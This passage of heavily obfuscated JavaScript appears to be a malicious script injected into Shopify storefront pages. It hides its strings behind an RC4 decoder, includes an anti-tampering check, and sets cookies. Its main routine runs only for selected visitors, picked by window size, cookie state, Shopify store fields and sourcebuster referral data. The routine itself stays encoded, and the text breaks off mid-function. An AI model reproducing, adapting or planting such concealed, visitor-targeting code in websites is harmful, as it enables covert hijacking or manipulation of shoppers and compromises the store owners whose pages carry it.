_0x50b660=["W5zZm0dcMq","tCkyCCkYWOS","rGOhmCkw","W6FdVSkOW4a2","wYeylSkv","WRZcVSkYE8kX","ccu2W4ZcISowWONcMbybW5C","fCkUnCkmqq","hmofW5WfWQ4","mmk0W7HMDW","W7JdH8oWWQGc","W5BcK8kfaZK","imkWpHya","fCogdhvi","dmoKWPZcKLO","W5tcHSkljsy","W7lcISktpGC","eSknWRO9jG","W5hcKCko","WPtdM8oe","iCkBma","WPhdMYTtWPm","D8kGWO8sW6W","mftdQauO","W6HZu0qJ","C8ovmJWf","W7y/lSkeW5y","W7RcTmokW67cMa","W4fOqaCk","W6xdMmoxW784","dgRcTmk/WQO","C8knWOq0WQq","W7ftF38N","qJGvWRa1","rmoXWONcSLS","WOhdKtbSWPm","W47dOeW0hG","f8oKl3vp","eSk0ESkoW65tl0FdQKZdHtpdRG","W6ajB8kIhq","W5ddP2ijgq","mfJcGCoJWPi","n8kPlIJdOa","W6blWP7cGZG","u3HGWQ/dJa","WOvOl8o9gW","c2WWWOpcJa","nSkGnW","iSk8nCk9qG","WR3dMI06","o8oeecdcPW","C8knWOy+W7m","q8oOWOxcOrm","AmoKnmosWRS","WR/dTSkvW5NcHq","W5f7b2BcMq","W7RdLSo3W60t","kCofW4vK","W7ZdHmoMWPCy","Fmoiu8kLWReWD8oEWRPxWQvEW6f1","bJ7cJmoZ","bvRcPSknWPG","W63cTmo3W6NcHq","WO3dNSkOW77cJq","h8ohehTt","C8knWOu","ugjHWOZcGq","W47cG8kzW5SK","g3hcVSooWR8","ACkvWOv2WRO","W6NcVSoTW47cGW","W7/dV8owW5aa","WQZcU8oeW7W9","lCk1CIqu","W7ntlv3cOa","B8kcWOS2W60","W6VcISoXm8kd","WPVcQCoXe8oT","WPJcRCoHcCoW","BSkUWQ99WRKgwSklW44y","W6HttsWC","w31QWOVdPa","cSkajs3dTW","cN/dLI1t","b8ohcvnZ","W77cUSo6W7pcNG","nCkZpqNdLW","fCkaW6f/FG","WRq+iSoRW4G","WR/dMmkKW6FcPW","nmkQnSkIva","W6NdICo7W6u9","WQPabSouW5K","WR3cU8oUjCo2","eCk+BW","le7cHSkNWPa","WRefcSo2W4e","xqWafmkz","WRz2mmowW68","WOtdG8kcW4OMfmktnW","ECojuSkQWRq8FmkSWQL0WQT+W5G","WOeNfvBcMgpcPCkf","W6xdOCkIW5LX","W4z2ohlcQW","WRxcJe0vWQy","sIORW5ddKq","WPpcMmkubxq","W6flrCoSW54","W6pdRmoqW6e2","W6ldVmohW4eW","W5/cOmk+dr8","W6rjAaON","u2acAW","W4T1WRxcOty","W5xcGmk2W4qr","ASkcWRyyW78","jKZcLSo9WPe","bSkEy8kPW5q","lCkOW5HUDW","WRlcUmkKvCk5","a8kubXCf","bMVcVSkPWQy","W7BdUmkPW4W","FbGz","W6DzWR/cSaW","WPRcUmksv8kk","W6VdM8kSW4qg","ESkUkqlcKG","jr3cT8oSga","W73cS8kFW74s","iSkeeSo3W5S","W4hcLmojiSks","W7Hzi1i","oCohvmkOW64","t8oPmmoDWQ0","WR5CaSo0W6u","ESoJjtOxrSkYW4Pw","jezpW4bXtCojWPtdMurcdN7dOq","ySkZWQORW68","W75vr186","WRBdMsLRWOK","cmonWQKT","W7NcISo4kmoz","W4v9sWu","WPhdGCk+W7ZcHG","W6FdLHviW78UlCodA8ouhdZdSSo8","xhvQWPS","W5FcRSk/jc0","f3NcSSkJWRe","jSkJgGmZ","W5b7kefP","AwblWOVdSG","u8k+E8kFW4W","WRvWj8oJW60","hIJcMW","oIBcPmohcW","kmkycSo3","A8oanmoHWR4","W5xcMSkqW6K/","oCojW41Sna","FCkMWRu+W48","WPldGSk3W6BcTa","dmkCcqmZ","emoMWQRcTNa","WQqBi8ozW7C","mSkOgZO","smkZW5hdVWueWQnpxSo1WRi","W5dcJCkedtO","C8knWPe+W7K","vGaCdSkw","sCo+eCobWP0","bCkXnSkoxa","WPzpnCoxfW","kmkffmo6W7m","dulcTSkhWPG","the0xSou","W6TOq1GM","W6/dK8oZWQau","orpcN8odjW","W6ZcVSo/W7xcMa","W5FcKSo8i8kN","W7xcUCoWe8kq","W6NdLSotWOKG","W5JcPmkIhGm","o8kdmgLe","lCoTfcVcGa","W7ldJ8o1","W6pdPmo6WQil","k8kbodzD","WONdQazpWRe","W715juTP","W7mHjmkHW6u","W7KlW6VdMXm","Eweis8oP","jKzgW4mQ","nSkGudiO","W5xcKCkuW5Ga","W6ddLmkEW6K7","dSkoW5HuxG","b8kkmZddTW","WQ0Env/cRq","BW3dHCoTWRLZW5mTeG","pSoEW5LSna","WPNcHmoxe8ox","WO9RdSofW68","asBdOCk+W6S","oCkYnSkcwG","AmkgjsDi","W6fZnNtcOq","cMdcTmkO","eCkrW5DCta","jqNcL8orhG","WOldMSkkW4iV","eCkltca","CMnWWRddQa","W47dR0iHbq","W7ddQCodW7KG","W77dIxuIcq","bh7cG8kfWPK","imo9kdy","W6n3dL/cJa","WR/cIgewWOa","p8kib8oNW64","W6RcISkIpWm","uc/cImoIhq","fWJdL8k+W4q","nxJcUCoSWQC","eIZdHSkEW7a","W4jBWQRcHHS","eCoSnhTL","W4LuavFcRq","xgax","hxBcMCodWOC","WRldJrjXWOG","rZZdSmo8W77cLKXGbJfG","lLyBWO82","jbBcHmo9bW","oCoPAdhcRq","bsBdU8kEW4O","W6aybmkK","vmkxDmk0W5a","kmoCW4DQmG","W7VdSNtdRIC","cJqIBCoYaSkLW5S","lSkIlqldMG","W7jYeK3cHq","E1zwWPeZ","nMtcNSkvWPq","W65Od0jK","dCo8jYVcKG","W7BcLCkgW5RcGa","WOhdKtf0WO4","W7XzmuT7","ECoym8okWRa","WOdcLCkMv8k+","W7tcLCkXW7O6","W6FcGSoSW67cGa","j8k3naNdIW","WOdcQCoRb8oS","dZXBESoVimkmW5yg","W5f7ba","W7RdMmoeWQSh","WR9CoCoXbq","WRFcRCoUfmk5","WPhcJSkstmkY","mmkSarZdMa","pqtcQ8ocbq","gSkxuq","jCk2oG0s","WPOmgCkIqW","eZFcJmo6fa","emokW4vsaW","afldJqTJ","gmkFESk6WOq","ehpcRmkMWPe","xhNdQ8kWW6O","W44UrvO","eclcMSo5hW","W6tdOmoCW6qo","W5DSfwFcUW","W44UrvG","pmkAbdah","WPv9oCoxoW","W6uMjdjv","WR3cUmkXzq","pCkVFZWj","W7JdJSo9WQGy","W4FcG8oCvNi","hmoUWOFcRvO","WRX3WPRcLtq","iCk4mCkbta","W6ipz8oXnsRcGLhcUa","lxVdQGbM","WO/cLmohlSod","W5TYxWq","o8kUDMNdOa","W5yKpmkcW7K","xmk+DSkNW70","lSoBW49edW","W7TwlxtcKa","WRlcQCo2WP4Qh8kry3eJ","oCkeW6X5ia","WRdcU3q9WP4","xCkbzSk4W6a","W4/dI1RdRtC","W67dISorWQaI","WOhcKCkus8kr","WRlcPNS8WQS","WR5Om8oFW6q","m0lcO8kcWOe","W6WTjmohW6S","lmo+WQr4W7C","W7JdM3RdGcO","W79ZE2iE","hKBcM8k2WQy","gmofWRhcO0y","bSozkq","h13cMmoOWO0","y8ofaSoGWPi","WPBdKqXZWOG","dCo0WOVcSLW","WPhdTSkYw8kM","iaZdPmkCW5i","F8k+etiO","W5bjbxXQ","pSkyemohW6G","WQ04f8owW4a","W4JdLCoGWQOF","W7tdOCodW7WR","W4PnBgiD","W6xdOCk3W4CM","W5/cMSkEW4KW","W4JcV8oWa8k5","W7hcRSoLk8kn","fM3cSmkzWQS","W6pcS8oOWPu","W4JdICkDW5G9","WOVdKdTIWOi","W6iwgq","W7ntlexcPG","esJcKSoLgq","W7vrC8oVoW","W6efe8kVW5y","WRfqoCoY","cSo6W75alG","FSo9kZxdOG","WRhdII1UWPq","n8kRetqJ","xGukWRGs","j1pcOmoHWRy","WPqMj8oZW4O","W5HFxmosjW","gZxcMCoLua","WQmQp8kgW6e","WOhcKmkC","WR/dN8olWOpdNW","uSkDuSkKW44","W4lcM8kPW5G6","W795EN0/","whajBCoX","WOVcO8oTc8oT","bSkeCSkPW5e","W6VdGmkYDCkA","W6DUpL1T","l8kPiaddIG","W5/cMSkCW4nN","ACkMWQ9/W7TQjCocW54kW6xdMruU","WRtcPmkgACkM","oCkBpqKN","x8oYWPRcPq4","W6JdV0hdRIS","emoflSoRWPxcJCo3AsjDWP58bW","kmkRhIe0","W7FcUCknW7Kn","WOhdRSkYW5xcVa","W6pdTmkZW782","FrmFWPm","fbFcUmooaW","qN8WA8oU","W5P3ytiS","l3BdM8oEWRa","ccffWP3dI8o1WQlcNW","WOGJe8oKW40","u8k2WRS6W7S","W4xdT1RdRsy","rH8Fdmkl","W7tcI1ykWR8","d8kpW5v1xW","aCoDW7fmmG","W4hdRSoMWOqc","EGvqWOCO","hSk8oWaH","hCk+mtmP","W6ZcJCoqcCkF","s3CmE8oQ","W7PXu148","W7hcICk/C8oF","W4vOBJO+","WQ7dHmom","d8kWaHFdVG","tmkYWPOWW6e","W4z1WRdcQJq","W7xcMmomoCkY","uSkXWPSEW7G","wgbHWO3cKG","W7vYz2Wf","lmoVW4vwhW","W6dcQmoTW6JcNW","WQynw8k/WOm","A2rRWRJdNq","WQFdSmkWWRhdGW","iSkdoIae","dCkLmYpdTW","W6lcOmoYfCku","dxFdGG","pCkcmWm8","kmo8iGlcSG","WQbgeSkLW53cGeZdPa","W5fZvGag","h2tcUCkLWQO","W6PyWQpcUbG","WRX3lmoyW7q","W69PDNOd","fxZcKmoyWQC","W7fnbgtcUW","dCkpW69pra","WRldH8k3W5JcSa","WRa4d8oeW4a","W6BcVSoWW73cGG","W6VdOSoPW5SX","W6aGDWPN","tSkVWQyrW4O","ECoKiSokWQS","bYZcQmoGoa","kxJcM8oFWQq","mmoZW78S","W7CWA8kDWRy","WQBdJCk0W5dcOa","rGOsf8kC","W6HDCgmw","W6xdTSo0W5Gn","AqNdJmkZW4TtW7OUh8o4WP8","W6hdOSo6","WRCdaCoIW5m","fSkJnsee","WRdcV8k3W4u4","W7NcVSoUW73cGq","sSoIlCoFWQS","W55nnudcSa","WQ4obmoaW4a","WQSIC8kiW7i","qJ9tnmkN","hmkFgZ8c","uYClWOit","W5RdV8oDW4qC","dSoEagLn","t8k5u8kLW64","nSo7fsBcSa","WQZcS8oTW67cMG","W6ZdTmkUW4W3","dsqYW4BcICkrW7/cMcacW6qYWPO","W6fdFSo/iW","W51DDComnG","k8kFdSoRW7m","c8oaWOZcRfi","dNxcV8k+W7a","W6/cQ8oPW7BcKW","WPf+dCo5W4q","W587o8kHW4q","W6ldUueGbq","W5rWdwtcLq","WQRcOSoRemoO","WOPye8opoW","oCkuc8o9","hvpcRmkaWQO","DHKrWPWV","DCoxic0r","W6WjpGFcTq","WPZcU8opm8oS","W7pdKSkPW74g","W6rtf2lcIG","Cmk7wW","zWNcG8oFWOrUW7KM","W6hdISobW7e6","WQX9mmoaW7q","W7BdGCo2W5SE","W4v0v2Gt","WObnjCo/hW","hSkpuWWv","k8kqota9","lmkphmkNtq","WRJcJCoEWPZcIq","aclcImoJhW","wNvQWOVdTa","W5ldGMX7W44"];return _0x3f1d=function(){return _0x50b660},_0x3f1d()}function _0x60e36c(_0x4cedf1,_0x4a3675,_0x355320,_0x34ed0d,_0x563a5){return _0x357a(_0x34ed0d- -846,_0x563a5)}function _0x24c9aa(_0x2396c6,_0x812a8a,_0x5cc342,_0x1edf08,_0x55b107){return _0x357a(_0x2396c6- -46,_0x5cc342)}if(document[_0x2f3350(775,"vw[(",799,1014,1076)+"e"][_0x2f3350(1529,"@xmS",1411,1344,1398)+"Of"](_0x2a9132(-89,136,-186,"FCRE",-3)+_0x60e36c(-653,-627,-605,-431,"N)NH"))>-(-1*-7939+6962+-596*25))try{document[_0x2f3350(908,"1HFD",1200,1104,1013)][_0x2f3350(1104,"N*Y8",1156,1287,1153)+_0x2a9132(229,386,-13,"sP[f",220)+_0x5a439b("nIHH",29,-127,-140,-231)+_0x2f3350(1419,"hns6",979,1209,984)](_0x2f3350(1493,"Kz62",1417,1382,1453)+_0x2a9132(-86,-215,-19,"@xmS",156),_0x24c9aa(728,586,"o2XH",554,657)+_0x24c9aa(448,283,"kLpX",273,533)+_0x2f3350(1013,"Ku5r",912,978,966)+_0x2a9132(-8,179,-191,"1N)H",240)+_0x2f3350(1014,"@9!#",1424,1187,1431)+_0x2f3350(1236,"1h^5",1176,1158,1015)+_0x24c9aa(525,562,"@xmS",553,768)+_0x2a9132(-12,35,78,"NH%R",77)+_0x24c9aa(313,527,"^5ED",242,185)+_0x24c9aa(564,715,"pz]B",559,503)+_0x2f3350(1007,"Ku5r",1296,1219,1088)+_0x2a9132(342,324,200,"epB5",273)+_0x5a439b("I4Iz",69,-37,190,204)+_0x60e36c(-213,-336,-319,-130,"I4Iz")+_0x5a439b("lbp9",-291,-185,-67,141)+_0x2a9132(-101,-226,94,"1HFD",-3)+_0x2a9132(95,136,266,"1HFD",342)+_0x24c9aa(319,510,"N*Y8",382,81))}catch{}(function(_0x1a0b6e,_0x4e18d5){function _0x4bd05d(_0xec3fc7,_0xac15ac,_0x3e3381,_0x1c531d,_0x3a25e5){return _0x3b99(_0x3a25e5- -862,_0xac15ac)}function _0x9985eb(_0x406b8a,_0xae4b6,_0x19a6c4,_0x36dcff,_0xb95370){return _0x3b99(_0x406b8a- -772,_0x36dcff)}function _0x33d5eb(_0x41007c,_0x39e8df,_0x54e018,_0x31d57b,_0x36a590){return _0x3b99(_0x31d57b-753,_0x36a590)}function _0x456aab(_0x55a03e,_0x5192f3,_0x7cc023,_0x377a37,_0xd013d0){return _0x3b99(_0x55a03e- -697,_0x377a37)}var _0x28bccd=_0x1a0b6e();function _0x1a0996(_0x46ec2b,_0x5bf8cb,_0x3b6dba,_0x5d9957,_0x5b4127){return _0x3b99(_0x3b6dba- -208,_0x5b4127)}for(;;)try{var _0x400ae4=parseInt(_0x33d5eb(1420,1599,1451,1315,"AL^C"))/1+-parseInt(_0x456aab(191,274,13,"Lp8i",430))/2*(-parseInt(_0x456aab(273,85,322,"2EqJ",291))/3)+-parseInt(_0x1a0996(366,406,373,71,"269D"))/4*(-parseInt(_0x33d5eb(1790,1798,1708,1605,"Vu]6"))/5)+parseInt(_0x4bd05d(-13,"2EqJ",-229,-360,-248))/6+-parseInt(_0x4bd05d(249,"AL^C",412,-33,124))/7*(parseInt(_0x456aab(296,405,499,"fDj%",431))/8)+parseInt(_0x9985eb(36,-83,-95,"3Dqy",211))/9+-parseInt(_0x9985eb(100,115,-13,"GHMf",96))/10*(parseInt(_0x33d5eb(1529,1696,1783,1487,"hURx"))/11);if(_0x400ae4===_0x4e18d5)break;_0x28bccd.push(_0x28bccd.shift())}catch{_0x28bccd.push(_0x28bccd.shift())}})(_0x1f54,359916);function _0x160f11(_0x591cee,_0x5b50aa,_0x232df2,_0x5e25a9,_0x5394b4){return _0x3b99(_0x5394b4- -623,_0x5e25a9)}function _0x55b8c9(_0x4e1f87,_0x24662b,_0x45ceaf,_0x11fb93,_0x55d403){return _0x3b99(_0x4e1f87-357,_0x45ceaf)}function _0x1335bd(_0x163132,_0x2c7d0b,_0x4eb561,_0x2b0dd0,_0x1c4070){return _0x3b99(_0x4eb561- -532,_0x2b0dd0)}function _0x3b99(_0x72f9,_0x4dce142){var _0x2342e7=_0x1f54();return _0x3b99=function(_0x20e150,_0x2b21d0){_0x20e150=_0x20e150-(-5500+2*2956);var _0x3c1903=_0x2342e7[_0x20e150];if(_0x3b99.HfHSQW===void 0){var _0x6867352=function(_0x51607c2){for(var _0x414148="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x5983cc="",_0x138fac="",_0x5947bb=_0x5983cc+_0x6867352,_0x2e67a2=0,_0xd2e1ce,_0x5859ec,_0xeb5465=0;_0x5859ec=_0x51607c2.charAt(_0xeb5465++);~_0x5859ec&&(_0xd2e1ce=_0x2e67a2%4?_0xd2e1ce*64+_0x5859ec:_0x5859ec,_0x2e67a2++%4)?_0x5983cc+=_0x5947bb.charCodeAt(_0xeb5465+10)-10!==0?String.fromCharCode(255&_0xd2e1ce>>(-2*_0x2e67a2&6)):_0x2e67a2:0)_0x5859ec=_0x414148.indexOf(_0x5859ec);for(var _0x1efd892=0,_0x3371b82=_0x5983cc.length;_0x1efd892<_0x3371b82;_0x1efd892++)_0x138fac+="%"+("00"+_0x5983cc.charCodeAt(_0x1efd892).toString(16)).slice(-2);return decodeURIComponent(_0x138fac)},_0x26eabe2=function(_0xeaadf52,_0x2cf44a2){var _0x504e7a2=[],_0x11a1c82=0,_0x4d5e142,_0x2eb59c2="";_0xeaadf52=_0x6867352(_0xeaadf52);var _0xc40194;for(_0xc40194=0;_0xc40194<256;_0xc40194++)_0x504e7a2[_0xc40194]=_0xc40194;for(_0xc40194=0;_0xc40194<256;_0xc40194++)_0x11a1c82=(_0x11a1c82+_0x504e7a2[_0xc40194]+_0x2cf44a2.charCodeAt(_0xc40194%_0x2cf44a2.length))%256,_0x4d5e142=_0x504e7a2[_0xc40194],_0x504e7a2[_0xc40194]=_0x504e7a2[_0x11a1c82],_0x504e7a2[_0x11a1c82]=_0x4d5e142;_0xc40194=0,_0x11a1c82=0;for(var _0x4e82c3=0;_0x4e82c3<_0xeaadf52.length;_0x4e82c3++)_0xc40194=(_0xc40194+1)%256,_0x11a1c82=(_0x11a1c82+_0x504e7a2[_0xc40194])%256,_0x4d5e142=_0x504e7a2[_0xc40194],_0x504e7a2[_0xc40194]=_0x504e7a2[_0x11a1c82],_0x504e7a2[_0x11a1c82]=_0x4d5e142,_0x2eb59c2+=String.fromCharCode(_0xeaadf52.charCodeAt(_0x4e82c3)^_0x504e7a2[(_0x504e7a2[_0xc40194]+_0x504e7a2[_0x11a1c82])%256]);return _0x2eb59c2};_0x3b99.dzgOgZ=_0x26eabe2,_0x72f9=arguments,_0x3b99.HfHSQW=!0}var _0x1342c52=_0x2342e7[-2518*-1+9964+-12482],_0x133e3e=_0x20e150+_0x1342c52,_0x1622b5=_0x72f9[_0x133e3e];if(_0x1622b5)_0x3c1903=_0x1622b5;else{if(_0x3b99.cQjpQf===void 0){var _0x3cc6c7=function(_0x90cba4){this.IXbnYu=_0x90cba4,this.dcQmFs=[1,0,0],this.shoPQk=function(){return"newState"},this.aEBXaY="\\w+ *\\(\\) *{\\w+ *",this.DApkbe=`['|"].+['|"];? *}`};_0x3cc6c7.prototype.BjZTTR=function(){var _0x306f072=new RegExp(this.aEBXaY+this.DApkbe),_0xad3f7a=_0x306f072.test(this.shoPQk.toString())?--this.dcQmFs[-3516+2693*-3+13*892]:--this.dcQmFs[0];return this.YBtJkW(_0xad3f7a)},_0x3cc6c7.prototype.YBtJkW=function(_0x196e56){return~_0x196e56?this.XGaTWi(this.IXbnYu):_0x196e56},_0x3cc6c7.prototype.XGaTWi=function(_0x1d8b40){for(var _0x46db40=0,_0x246b79=this.dcQmFs.length;_0x46db40<_0x246b79;_0x46db40++)this.dcQmFs.push(Math.round(Math.random())),_0x246b79=this.dcQmFs.length;return _0x1d8b40(this.dcQmFs[10187+10187*-1])},new _0x3cc6c7(_0x3b99).BjZTTR(),_0x3b99.cQjpQf=!0}_0x3c1903=_0x3b99.dzgOgZ(_0x3c1903,_0x2b21d0),_0x72f9[_0x133e3e]=_0x3c1903}return _0x3c1903},_0x3b99(_0x72f9,_0x4dce142)}function _0x1ea44a(_0x160ae0,_0x39a59c,_0x552d28,_0x3d6851,_0x7659a1){return _0x3b99(_0x3d6851-131,_0x39a59c)}function _0x4d2f8e(_0x15b26d,_0x4ead7e,_0x39f9ac,_0x2a1967,_0x510678){return _0x3b99(_0x510678-81,_0x15b26d)}if(window[_0x55b8c9(1162,1044,"#jTQ",1292,1118)+_0x160f11(364,260,435,"]YSN",244)]<-1*-2154+-736+-871&&document[_0x55b8c9(890,1118,"fI5^",756,675)+"e"][_0x160f11(348,199,293,"9r@*",181)+"Of"](_0x4d2f8e("Oz%^",855,539,825,761)+_0x1ea44a(764,"F6Qj",789,555,698))==-(9*499+-3314+-1176)&&window[_0x1335bd(256,-2,252,"9r@*",-13)+_0x160f11(131,259,193,"IdTQ",307)][_0x1ea44a(589,"Rr34",655,544,798)+_0x1335bd(101,-131,131,"7KA$",156)]==_0x4d2f8e("c2xz",526,712,836,688)+_0x55b8c9(1217,1456,"pA]X",1371,1473)+_0x160f11(230,169,479,"Aman",330)+_0x4d2f8e("2EqJ",1129,1043,1044,1023)+_0x1335bd(-54,131,208,"hURx",-55)&&Shopify[_0x55b8c9(950,945,"!g)Z",1218,684)][_0x55b8c9(1107,953,"MOOC",1055,1122)]==_0x1ea44a(732,"3Dqy",416,619,395)&&sbjs[_0x1ea44a(516,"c2xz",711,558,769)][_0x1335bd(390,456,404,"1dxZ",278)][_0x55b8c9(1274,1175,"#jTQ",1291,1390)]===_0x55b8c9(1105,842,"pA]X",1094,1173)&&sbjs[_0x1335bd(490,482,452,"IdTQ",711)][_0x1335bd(500,699,463,"xtz]",604)+"on"][_0x4d2f8e("xtz]",1066,840,1104,823)]>-(-3*478+3360+-1925))try{let tOnceToE2=function(){function _0x45ac5d(_0x354ac8,_0x476dbc,_0x2cb185,_0x3b8ec7,_0x675f78){return _0x160f11(_0x354ac8-457,_0x476dbc-49,_0x2cb185-166,_0x3b8ec7,_0x2cb185-688)}var _0x381e20={QjwYr:function(_0x37a664,_0x251b8c){return _0x37a664+_0x251b8c},UqtKc:function(_0x195d09,_0x435080){return _0x195d09!==_0x435080},phUBN:_0x45ac5d(631,674,914,"fDj%",755),BHgNo:function(_0xb16aa1,_0x2045e8){return _0xb16aa1>_0x2045e8},jZhMi:_0x3886b7(1237,1077,"MeI9",1289,1311)+_0x3886b7(832,773,"Rf)k",1057,1045),ybiSG:function(_0x525312,_0x56cd26){return _0x525312(_0x56cd26)},ZemdH:_0x3886b7(1197,1264,"&Ygg",1061,1209)+_0x48f020(1196,1055,"t7KM",1039,1079)+_0x45ac5d(928,1094,907,"1dxZ",1006)+_0x45ac5d(508,1008,804,"iZl9",949)+_0x14eee3(1707,"Ups7",1478,1816,1660)+_0x3886b7(951,796,"1dxZ",1139,1125)+_0x45ac5d(791,1111,999,"iY$m",741)+_0x3886b7(1238,1427,"Oz%^",1213,1513)+_0x14eee3(1502,"!g)Z",1693,1376,1674)+_0x45ac5d(1225,954,1037,"dpeB",1165),qKwBc:_0x2f300a("t7KM",2012,1684,2001,1716)+"h=",BvBwb:function(_0xd76fdd,_0x5e24ae){return _0xd76fdd===_0x5e24ae},XwHlY:_0x45ac5d(1056,954,900,"fDj%",638),UkoxW:_0x45ac5d(675,512,671,"IbGL",570),nUCTk:_0x3886b7(871,714,"3Dqy",1167,792),TfNUB:function(_0x1d47e1,_0x2d73cb){return _0x1d47e1===_0x2d73cb},HEgkL:_0x3886b7(776,654,"MERl",705,829),wwgOK:_0x48f020(952,945,"Vu]6",770,657),LkFhx:_0x48f020(1254,1091,"MeI9",1033,884)+_0x3886b7(1253,1247,"Rr34",1077,1480)+"4",ZmKnY:_0x2f300a("hURx",2074,1726,1979,1818),wpLuJ:_0x3886b7(874,786,"fI5^",923,1028),sHxVA:_0x3886b7(1231,1470,"269D",951,958),KfFOO:function(_0x26c810,_0x43ef78){return _0x26c810!==_0x43ef78},FkYus:_0x48f020(503,737,"iZl9",732,946),nlohY:_0x2f300a("Rr34",1362,1201,1308,1481),moaYe:function(_0x162572,_0x50c832){return _0x162572(_0x50c832)},YrVUV:function(_0x3f0d98,_0x39abd6){return _0x3f0d98+_0x39abd6},OjSLx:_0x2f300a("QkRs",1826,1900,2061,1905)+_0x45ac5d(625,567,486,"MOOC",614)+_0x2f300a("1dxZ",1735,2078,1796,1793)+_0x2f300a("3Dqy",1786,1465,1449,1557),xAIAg:_0x3886b7(1243,1179,"IbGL",1458,1247)+_0x48f020(1238,1079,"&Ygg",1056,1326)+_0x48f020(899,749,"GHMf",511,847)+_0x3886b7(978,872,"Lp8i",679,811)+_0x48f020(493,747,"IdTQ",577,597)+_0x3886b7(873,570,"Ups7",739,820)+" )",wBipU:function(_0x4d1e27,_0x33374d){return _0x4d1e27+_0x33374d},LMViC:function(_0x3a215d,_0x125b59){return _0x3a215d!==_0x125b59},favMc:_0x45ac5d(747,833,1043,"AL^C",1101),fQXcq:_0x3886b7(890,972,"w%S0",852,887)+_0x2f300a("Aman",1330,1358,1534,1424),jAOmS:function(_0x2af0f0,_0x4d9d6b){return _0x2af0f0+_0x4d9d6b},TLTsv:function(_0x5bbe7e,_0x470821){return _0x5bbe7e+_0x470821},DIXJH:function(_0x22a279,_0x3466d0){return _0x22a279+_0x3466d0},fiaAC:_0x45ac5d(900,940,718,"Aman",778)+_0x45ac5d(831,760,936,"c2xz",969)+"+$",lSXfa:function(_0x51158d,_0x3d8b26){return _0x51158d>=_0x3d8b26},FmeXV:_0x14eee3(1961,"Uge7",1748,1939,2032)+_0x45ac5d(803,912,768,"IbGL",585),LYuUY:function(_0x3c1c35,_0x28cc5e){return _0x3c1c35!==_0x28cc5e},lBJsn:function(_0x4e12ad,_0x1911d3){return _0x4e12ad+_0x1911d3},vZnte:_0x3886b7(1049,1130,"269D",816,1123),bUoeD:_0x3886b7(1236,1130,"c2xz",1351,1515),mmJqC:function(_0x10bf26,_0x4720b2){return _0x10bf26>=_0x4720b2},ZsjPh:_0x3886b7(957,763,"#jTQ",935,847),rkwEf:_0x14eee3(1886,"M[R!",2116,1903,2134),OFhSJ:function(_0x21529f,_0x4ae718){return _0x21529f!==_0x4ae718},nwvuP:_0x48f020(922,1132,"pC*3",1125,1339),PcgCJ:_0x45ac5d(1357,1312,1066,"!g)Z",1264),adnqT:function(_0x5cf3ee,_0x341600){return _0x5cf3ee+_0x341600},JAScF:function(_0x5569ab,_0xe691c6){return _0x5569ab>_0xe691c6},YDciQ:function(_0x3f1454,_0x1cdcec){return _0x3f1454!==_0x1cdcec},WcGWX:_0x48f020(636,756,"7KA$",1053,678),qvady:_0x14eee3(1799,"x]k^",1897,1885,1870),lHMQF:_0x48f020(832,779,"#jTQ",569,965)+_0x45ac5d(864,813,788,"yHuW",887),ciVSG:function(_0x33aeb7,_0x4c2137){return _0x33aeb7>_0x4c2137},ZAHNi:function(_0x4cd121,_0x315699){return _0x4cd121!==_0x315699},YdNKH:function(_0x4a002e,_0x1db2cc){return _0x4a002e+_0x1db2cc},BPVcU:function(_0x15aea2,_0x4921e2){return _0x15aea2+_0x4921e2},nQfqs:function(_0x59be51,_0x3eaa3e){return _0x59be51(_0x3eaa3e)},LPIUt:_0x2f300a("]YSN",1980,1756,2087,1858),HlNON:_0x3886b7(1005,902,"269D",754,1035),CjPsh:function(_0x49740c,_0x3c49e7){return _0x49740c(_0x3c49e7)},EhgVt:function(_0x4f9c82,_0x54a920){return _0x4f9c82+_0x54a920},nuACL:function(_0x2bb26d,_0x147331){return _0x2bb26d===_0x147331},sXQkr:_0x3886b7(916,887,"dpeB",1160,818),SRQDV:_0x3886b7(895,610,"Ups7",781,786),qFVqo:function(_0x4e6611){return _0x4e6611()},kGogm:_0x3886b7(1297,1293,"pA]X",1557,1239),hDape:_0x2f300a("xtz]",1641,1917,1686,1851),jDgVR:_0x48f020(1223,989,"GHMf",892,790),WFuaA:_0x45ac5d(552,837,713,"Z[AM",703),eAfIZ:_0x3886b7(848,1142,"F6Qj",654,1142)+_0x3886b7(1008,707,"dpeB",714,981),oXEBV:_0x45ac5d(532,676,485,"nJ4u",393),anqNw:_0x3886b7(1254,1198,"w%S0",1175,1327),hqEZt:function(_0xdc48f0,_0x3dfe91){return _0xdc48f0<_0x3dfe91},MUbcY:_0x14eee3(1583,"Vu]6",1355,1720,1740)+_0x14eee3(1686,"Aman",1658,1384,1553)+"3",ZNEDR:function(_0x441215,_0x50ec89,_0x1a7fbf){return _0x441215(_0x50ec89,_0x1a7fbf)},SZRvg:function(_0x1e7241,_0x413f44,_0x2ef604){return _0x1e7241(_0x413f44,_0x2ef604)},rZjVk:function(_0x31ff2f,_0x1dd20d){return _0x31ff2f+_0x1dd20d},dMgCx:function(_0x29d4c8,_0x3a7b63){return _0x29d4c8+_0x3a7b63},zdoAr:_0x2f300a("1dxZ",1672,1515,1391,1495)+_0x48f020(985,1287,"UkCN",1279,1024)+"ue",ljVAB:function(_0xd91a6b,_0x305971){return _0xd91a6b<_0x305971},rXziH:_0x48f020(1053,1118,"1dxZ",1321,1261),zjOeK:_0x14eee3(1520,"]YSN",1679,1595,1244),LMZgA:function(_0x5cacb5,_0x5b3b5b){return _0x5cacb5>_0x5b3b5b},WSJTZ:function(_0x41876a,_0x5f594c){return _0x41876a!==_0x5f594c},LiUug:_0x3886b7(766,699,"F6Qj",704,659),yanQd:_0x45ac5d(1286,801,993,"MeI9",693)+_0x14eee3(1657,"iY$m",1908,1689,1908),RQNHr:function(_0x3bbb81,_0xf72106){return _0x3bbb81+_0xf72106},ZgpOe:function(_0x4ae7db,_0x23c162){return _0x4ae7db+_0x23c162},qMlKe:_0x14eee3(1494,"IbGL",1704,1615,1566),tfHZy:function(_0x443caf,_0x29a121){return 